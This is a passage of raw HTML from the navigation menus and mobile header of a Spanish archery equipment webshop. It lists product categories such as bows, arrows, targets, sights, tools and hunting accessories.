    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/153-dianas-de-tiro-">Dianas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/151-dianas-de-campo">Dianas de Campo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/152-dianas-de-animales">Dianas de Animales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/202-dianas-de-ifaa">Dianas de IFAA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/77-dianas-3-d">Dianas 3-D</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/212-grupo-1">Grupo 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/213-grupo-2">Grupo 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/214-grupo-3">Grupo 3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/215-grupo-4">Grupo 4</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/78-parapetos">Parapetos</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/219-tiras-foam">Tiras Foam</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/81-redes-protectoras">Redes Protectoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/216-soporte-parapetos">Soporte Parapetos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/80-accesorios-parapetos">Accesorios Parapetos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/23-despiece-y-tornilleria">Despiece y Tornillería</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/132-arandelas">Arandelas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/131-tornillos">Tornillos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/133-prisioneros-y-esparragos">Prisioneros y Espárragos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/134-tuercas">Tuercas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/136-despiece-de-arcos">Despiece de Arcos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/225-despiece-dactileras">Despiece Dactileras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/137-despiece-disparadores">Despiece Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/135-despiece-de-visores">Despiece de Visores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/138-despiece-otros-articulos">Despiece Otros Artículos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/224-despiece-reposaflechas">Despiece Reposaflechas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/17-estabilizadores">Estabilizadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/83-estabilizaciones-completas">Estabilizaciones Completas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/85-estabilizadores-caza">Estabilizadores Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/84-estabilizadores-tiro">Estabilizadores Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/86-pesos">Pesos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/87-separadores-de-v">Separadores de &quot;V&quot;</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/195-soportes-laterales">Soportes Laterales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/89-soportes-en-v">Soportes en &quot;V&quot;</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/88-torques">Torques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/201-sujeciones-rapidas">Sujeciones rápidas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/18-flechas-y-tubos">Flechas y Tubos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/90-adap-protec-pines-de-culatin">Adap. Protec. Pines de Culatín</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/72-arrowraps-cresting">Arrowraps, Cresting</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/92-culatines">Culatines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/97-dardos-ballesta">Dardos Ballesta</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/104-flechas-a-medida">Flechas a Medida</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/93-flechas-completas-standard">Flechas completas Standard</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/91-inserts-de-punta">Inserts de Punta</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/94-plumas">Plumas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/162-plumas-de-plastico">Plumas de Plástico</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/163-plumas-naturales">Plumas Naturales</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/96-puntas-de-caza">Puntas de Caza</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/145-accesorios-p-de-caza">Accesorios P. de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/146-caza-menor">Caza Menor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/164-mecanicas">Mecánicas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/165-fijas">Fijas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/98-puntas-de-tiro">Puntas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/203-puntas-de-vastago">Puntas de Vástago</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/100-tubos-aluminio">Tubos Aluminio</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/102-tubos-aluminio-carbono">Tubos Aluminio-Carbono</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/101-tubos-carbono">Tubos Carbono</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/95-vastagos-de-madera">Vástagos de Madera</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/19-herramientas">Herramientas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/118-aceites-y-lubricadores">Aceites y Lubricadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/105-alicates">Alicates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/107-bastidores-de-cuerdas">Bastidores de Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/116-cementos">Cementos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/119-cera-cuerdas">Cera Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/108-comprobadores-y-medidores">Comprobadores y Medidores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/115-conificadores">Conificadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/109-cortatubos">Cortatubos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/110-emplumadoras">Emplumadoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/111-enderezadoras">Enderezadoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/112-forradores-cuerdas">Forradores Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/120-herramientas-varias">Herramientas Varias</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/117-llaves">Llaves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/106-pesa-arcos">Pesa Arcos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/113-prensas">Prensas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/114-reglas">Reglas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/181-soportes-a-banco">Soportes a Banco</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/24-hilos-y-cuerdas">Hilos y Cuerdas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/29-cuerdas">Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/28-hilos-para-cuerdas">Hilos para Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/46-otras-cuerdas">Otras Cuerdas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/22-libros">Libros</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/25-pesca-con-arco">Pesca con Arco</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/199-carretes">Carretes</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/20-reposaflechas">Reposaflechas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/122-para-poleas">Para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/121-para-recurvados">Para Recurvados</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/123-tradicionales">Tradicionales</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/220-treestands-y-puestos">Treestands y Puestos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/73-blinds">Blinds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/65-treestands">Treestands</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/221-peldanos">Peldaños</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/222-accesorios-puestos">Accesorios Puestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/21-visores">Visores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/124-indices-sin-aumento">Indices sin Aumento</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/173-scopes">Scopes</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/182-scopes">Scopes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/176-lentes-y-partes-scope">Lentes y Partes Scope</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/183-accesorios-scope">Accesorios Scope</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/128-visores-caza">Visores Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/127-visores-poleas">Visores Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/126-visores-recurvo">Visores Recurvo</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/26-varios">Varios</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/223-batalla-archery">Batalla Archery</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/196-cebaderos">Cebaderos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/139-documentacion">Documentación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/140-pegatinas">Pegatinas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/226-servicios">Servicios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://cerraarchery.com/142-productos-destacados" class="nav-link" >

								<span class="cbp-tab-title">
								Destacados</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
	<a href="https://cerraarchery.com/144-ofertas" class="nav-link" >

								<span class="cbp-tab-title">
								Ofertas</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
	<a href="https://cerraarchery.com/143-liquidaciones" class="nav-link" >

								<span class="cbp-tab-title">
								Liquidaciones</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://cerraarchery.com/184-novedades" class="nav-link" >

								<span class="cbp-tab-title">
								Novedades</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
	<a href="/elblog" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><a href="https://cerraarchery.com/">Inicio</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/12-catalogo">Catálogo</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/13-accesorios">Accesorios</a>
	<ul><li><a href="https://cerraarchery.com/47-armadores-de-arco">Armadores de Arco</a></li><li><a href="https://cerraarchery.com/49-antivibradores">Antivibradores</a></li><li><a href="https://cerraarchery.com/27-arrancaflechas">Arrancaflechas</a></li><li><a href="https://cerraarchery.com/30-botones-boca">Botones Boca</a></li><li><a href="https://cerraarchery.com/45-botones-de-presion">Botones de Presión</a></li><li><a href="https://cerraarchery.com/33-clickers">Clickers</a></li><li><a href="https://cerraarchery.com/34-correas-de-arco">Correas de Arco</a></li><li><a href="https://cerraarchery.com/32-correderas-gcables">Correderas G.Cables</a></li><li><a href="https://cerraarchery.com/44-empunaduras">Empuñaduras</a></li><li><a href="https://cerraarchery.com/71-entrenadores">Entrenadores</a></li><li><a href="https://cerraarchery.com/67-forros-adhesivos">Forros Adhesivos</a></li><li><a href="https://cerraarchery.com/186-frenos-de-cuerda">Frenos de Cuerda</a></li><li><a href="https://cerraarchery.com/38-nocks">Nocks</a></li><li><a href="https://cerraarchery.com/39-peeps">Peeps</a></li><li><a href="https://cerraarchery.com/209-pesos-barebow">Pesos Barebow</a></li><li><a href="https://cerraarchery.com/187-protectores-palas">Protectores Palas</a></li><li><a href="https://cerraarchery.com/41-silenciadores">Silenciadores</a></li><li><a href="https://cerraarchery.com/64-soportes-de-arco">Soportes de Arco</a></li><li><a href="https://cerraarchery.com/48-tacticos">Tacticos</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/14-arcos">Arcos</a>
	<ul><li><a href="https://cerraarchery.com/58-infantiles">Infantiles</a></li><li><a href="https://cerraarchery.com/57-iniciacion">Iniciación</a></li><li><a href="https://cerraarchery.com/210-hibridos">Híbridos</a></li><li><a href="https://cerraarchery.com/55-longbows">Longbows</a></li><li><a href="https://cerraarchery.com/52-poleas-de-caza">Poleas de Caza</a></li><li><a href="https://cerraarchery.com/51-poleas-de-tiro">Poleas de Tiro</a></li><li><a href="https://cerraarchery.com/56-equipos">Equipos</a></li><li><a href="https://cerraarchery.com/53-recurvos-competicion">Recurvos Competición</a></li><li><a href="https://cerraarchery.com/59-recurvados-caza">Recurvados Caza</a></li><li><a href="https://cerraarchery.com/54-recurvados-tradicionales">Recurvados Tradicionales</a></li><li><a href="https://cerraarchery.com/172-arcos-de-asia">Arcos de Asia</a></li><li><a href="https://cerraarchery.com/185-arcos-de-actividades">Arcos de Actividades</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/15-complementos">Complementos</a>
	<ul><li><a href="https://cerraarchery.com/35-brazaleras">Brazaleras</a></li><li><a href="https://cerraarchery.com/69-cajas-rigidas-y-maletas">Cajas Rígidas y Maletas</a></li><li><a href="https://cerraarchery.com/66-carcajs">Carcajs</a></li><li><a href="https://cerraarchery.com/70-complementos-varios">Complementos Varios</a></li><li><a href="https://cerraarchery.com/60-cremas-y-deshodorantes">Cremas y Deshodorantes</a></li><li><a href="https://cerraarchery.com/36-dactileras">Dactileras</a></li><li><a href="https://cerraarchery.com/37-dactileras-de-dediles">Dactileras de Dediles</a></li><li><a href="https://cerraarchery.com/43-disparadores">Disparadores</a></li><li><a href="https://cerraarchery.com/68-fundas">Fundas</a></li><li><a href="https://cerraarchery.com/63-gorras">Gorras</a></li><li><a href="https://cerraarchery.com/218-protectores-de-mano">Protectores de Mano</a></li><li><a href="https://cerraarchery.com/74-mochilas">Mochilas</a></li><li><a href="https://cerraarchery.com/40-protectores-pecho">Protectores Pecho</a></li><li><a href="https://cerraarchery.com/61-ropa-de-camuflaje">Ropa de Camuflaje</a></li><li><a href="https://cerraarchery.com/62-ropa-deportiva">Ropa Deportiva</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/16-dianas">Dianas</a>
	<ul><li><a href="https://cerraarchery.com/75-dianas-de-papel">Dianas de Papel</a></li><li><a href="https://cerraarchery.com/77-dianas-3-d">Dianas 3-D</a></li><li><a href="https://cerraarchery.com/78-parapetos">Parapetos</a></li><li><a href="https://cerraarchery.com/81-redes-protectoras">Redes Protectoras</a></li><li><a href="https://cerraarchery.com/216-soporte-parapetos">Soporte Parapetos</a></li><li><a href="https://cerraarchery.com/80-accesorios-parapetos">Accesorios Parapetos</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/23-despiece-y-tornilleria">Despiece y Tornillería</a>
	<ul><li><a href="https://cerraarchery.com/132-arandelas">Arandelas</a></li><li><a href="https://cerraarchery.com/131-tornillos">Tornillos</a></li><li><a href="https://cerraarchery.com/133-prisioneros-y-esparragos">Prisioneros y Espárragos</a></li><li><a href="https://cerraarchery.com/134-tuercas">Tuercas</a></li><li><a href="https://cerraarchery.com/136-despiece-de-arcos">Despiece de Arcos</a></li><li><a href="https://cerraarchery.com/225-despiece-dactileras">Despiece Dactileras</a></li><li><a href="https://cerraarchery.com/137-despiece-disparadores">Despiece Disparadores</a></li><li><a href="https://cerraarchery.com/135-despiece-de-visores">Despiece de Visores</a></li><li><a href="https://cerraarchery.com/138-despiece-otros-articulos">Despiece Otros Artículos</a></li><li><a href="https://cerraarchery.com/224-despiece-reposaflechas">Despiece Reposaflechas</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/17-estabilizadores">Estabilizadores</a>
	<ul><li><a href="https://cerraarchery.com/83-estabilizaciones-completas">Estabilizaciones Completas</a></li><li><a href="https://cerraarchery.com/85-estabilizadores-caza">Estabilizadores Caza</a></li><li><a href="https://cerraarchery.com/84-estabilizadores-tiro">Estabilizadores Tiro</a></li><li><a href="https://cerraarchery.com/86-pesos">Pesos</a></li><li><a href="https://cerraarchery.com/87-separadores-de-v">Separadores de &quot;V&quot;</a></li><li><a href="https://cerraarchery.com/195-soportes-laterales">Soportes Laterales</a></li><li><a href="https://cerraarchery.com/89-soportes-en-v">Soportes en &quot;V&quot;</a></li><li><a href="https://cerraarchery.com/88-torques">Torques</a></li><li><a href="https://cerraarchery.com/201-sujeciones-rapidas">Sujeciones rápidas</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/18-flechas-y-tubos">Flechas y Tubos</a>
	<ul><li><a href="https://cerraarchery.com/90-adap-protec-pines-de-culatin">Adap. Protec. Pines de Culatín</a></li><li><a href="https://cerraarchery.com/72-arrowraps-cresting">Arrowraps, Cresting</a></li><li><a href="https://cerraarchery.com/92-culatines">Culatines</a></li><li><a href="https://cerraarchery.com/97-dardos-ballesta">Dardos Ballesta</a></li><li><a href="https://cerraarchery.com/104-flechas-a-medida">Flechas a Medida</a></li><li><a href="https://cerraarchery.com/93-flechas-completas-standard">Flechas completas Standard</a></li><li><a href="https://cerraarchery.com/91-inserts-de-punta">Inserts de Punta</a></li><li><a href="https://cerraarchery.com/94-plumas">Plumas</a></li><li><a href="https://cerraarchery.com/96-puntas-de-caza">Puntas de Caza</a></li><li><a href="https://cerraarchery.com/98-puntas-de-tiro">Puntas de Tiro</a></li><li><a href="https://cerraarchery.com/203-puntas-de-vastago">Puntas de Vástago</a></li><li><a href="https://cerraarchery.com/100-tubos-aluminio">Tubos Aluminio</a></li><li><a href="https://cerraarchery.com/102-tubos-aluminio-carbono">Tubos Aluminio-Carbono</a></li><li><a href="https://cerraarchery.com/101-tubos-carbono">Tubos Carbono</a></li><li><a href="https://cerraarchery.com/95-vastagos-de-madera">Vástagos de Madera</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/19-herramientas">Herramientas</a>
	<ul><li><a href="https://cerraarchery.com/118-aceites-y-lubricadores">Aceites y Lubricadores</a></li><li><a href="https://cerraarchery.com/105-alicates">Alicates</a></li><li><a href="https://cerraarchery.com/107-bastidores-de-cuerdas">Bastidores de Cuerdas</a></li><li><a href="https://cerraarchery.com/116-cementos">Cementos</a></li><li><a href="https://cerraarchery.com/119-cera-cuerdas">Cera Cuerdas</a></li><li><a href="https://cerraarchery.com/108-comprobadores-y-medidores">Comprobadores y Medidores</a></li><li><a href="https://cerraarchery.com/115-conificadores">Conificadores</a></li><li><a href="https://cerraarchery.com/109-cortatubos">Cortatubos</a></li><li><a href="https://cerraarchery.com/110-emplumadoras">Emplumadoras</a></li><li><a href="https://cerraarchery.com/111-enderezadoras">Enderezadoras</a></li><li><a href="https://cerraarchery.com/112-forradores-cuerdas">Forradores Cuerdas</a></li><li><a href="https://cerraarchery.com/120-herramientas-varias">Herramientas Varias</a></li><li><a href="https://cerraarchery.com/117-llaves">Llaves</a></li><li><a href="https://cerraarchery.com/106-pesa-arcos">Pesa Arcos</a></li><li><a href="https://cerraarchery.com/113-prensas">Prensas</a></li><li><a href="https://cerraarchery.com/114-reglas">Reglas</a></li><li><a href="https://cerraarchery.com/181-soportes-a-banco">Soportes a Banco</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/24-hilos-y-cuerdas">Hilos y Cuerdas</a>
	<ul><li><a href="https://cerraarchery.com/29-cuerdas">Cuerdas</a></li><li><a href="https://cerraarchery.com/28-hilos-para-cuerdas">Hilos para Cuerdas</a></li><li><a href="https://cerraarchery.com/46-otras-cuerdas">Otras Cuerdas</a></li></ul></li><li><a href="https://cerraarchery.com/22-libros">Libros</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/25-pesca-con-arco">Pesca con Arco</a>
	<ul><li><a href="https://cerraarchery.com/199-carretes">Carretes</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/20-reposaflechas">Reposaflechas</a>
	<ul><li><a href="https://cerraarchery.com/122-para-poleas">Para Poleas</a></li><li><a href="https://cerraarchery.com/121-para-recurvados">Para Recurvados</a></li><li><a href="https://cerraarchery.com/123-tradicionales">Tradicionales</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/220-treestands-y-puestos">Treestands y Puestos</a>
	<ul><li><a href="https://cerraarchery.com/73-blinds">Blinds</a></li><li><a href="https://cerraarchery.com/65-treestands">Treestands</a></li><li><a href="https://cerraarchery.com/221-peldanos">Peldaños</a></li><li><a href="https://cerraarchery.com/222-accesorios-puestos">Accesorios Puestos</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/21-visores">Visores</a>
	<ul><li><a href="https://cerraarchery.com/124-indices-sin-aumento">Indices sin Aumento</a></li><li><a href="https://cerraarchery.com/173-scopes">Scopes</a></li><li><a href="https://cerraarchery.com/128-visores-caza">Visores Caza</a></li><li><a href="https://cerraarchery.com/127-visores-poleas">Visores Poleas</a></li><li><a href="https://cerraarchery.com/126-visores-recurvo">Visores Recurvo</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/26-varios">Varios</a>
	<ul><li><a href="https://cerraarchery.com/223-batalla-archery">Batalla Archery</a></li><li><a href="https://cerraarchery.com/196-cebaderos">Cebaderos</a></li><li><a href="https://cerraarchery.com/139-documentacion">Documentación</a></li><li><a href="https://cerraarchery.com/140-pegatinas">Pegatinas</a></li><li><a href="https://cerraarchery.com/226-servicios">Servicios</a></li></ul></li></ul></li><li><a href="https://cerraarchery.com/142-productos-destacados">Productos Destacados</a></li><li><a href="https://cerraarchery.com/143-liquidaciones">Liquidaciones</a></li><li><a href="https://cerraarchery.com/144-ofertas">Ofertas</a></li><li><a href="https://cerraarchery.com/184-novedades">Novedades</a></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        <form method="get" action="https://cerraarchery.com/busqueda">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Buscar" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://cerraarchery.com/">
                        <img class="logo img-fluid"
                             src="/img/cerra-tiro-con-arco-logo-1656929358.jpg"                              alt="Cerra-Webshop">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://cerraarchery.com/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
